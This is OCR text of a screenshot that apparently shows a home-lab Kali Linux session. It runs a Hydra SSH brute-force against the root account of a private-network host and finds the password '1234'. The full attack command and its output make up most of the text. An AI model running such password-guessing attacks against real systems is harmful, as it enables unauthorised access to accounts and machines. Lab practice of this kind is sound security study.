 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:28
khanhle@khanhle: ~
File Actions Edit View Help
Trash
File System
Home
^C
--- 192.168.100.4 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 1.757/2.401/3.244/0.536 ms
┌──(khanhle㉿khanhle)-[~]
└─$ hydra -l root -P /usr/share/wordlists/4chars.txt 192.168.100.4 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-08 01:
04:13
[DATA] max 4 tasks per 1 server, overall 4 tasks, 2401 login tries (l:1/p:240
1), ~601 tries per task
[DATA] attacking ssh://192.168.100.4:22/
[STATUS] 36.00 tries/min, 36 tries in 00:01h, 2365 to do in 01:06h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 2317 to do in 01:23h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 2197 to do in 01:16h, 4 active
[STATUS] 28.27 tries/min, 424 tries in 00:15h, 1977 to do in 01:10h, 4 active
[22][ssh] host: 192.168.100.4 login: root password: 1234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-08 01:
20:49
┌──(khanhle㉿khanhle)-[~]
└─$
Right Ctrl